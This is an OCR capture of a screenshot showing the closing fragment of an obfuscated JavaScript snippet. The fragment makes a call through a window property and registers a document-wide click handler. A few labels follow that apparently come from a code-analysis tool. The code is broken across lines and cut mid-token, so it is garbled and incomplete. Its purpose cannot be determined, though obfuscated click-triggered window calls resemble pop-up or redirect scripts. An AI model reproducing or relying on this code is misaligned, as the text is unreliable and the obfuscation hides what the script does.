
9(
0x1fb
),_0x459fd3),window[_0x595ec9(
0x1ec
)]
(_0x20f559,_0x595ec9(
0x1da
)),_0x49794b(_0x20
f559)));}
catch
(_0x57c50a){_0x2d2875(_0x1f0b5
6,_0xb17c69,_0x459fd3);}
else
 _0x2d2875(_0x1f
0b56,_0xb17c69,_0x459fd3);}document[_0x37c48
c(
0x1f1
)](
'click'
,_0xfb5e65);}());</script>
Function Calls
defined
1
Variables
None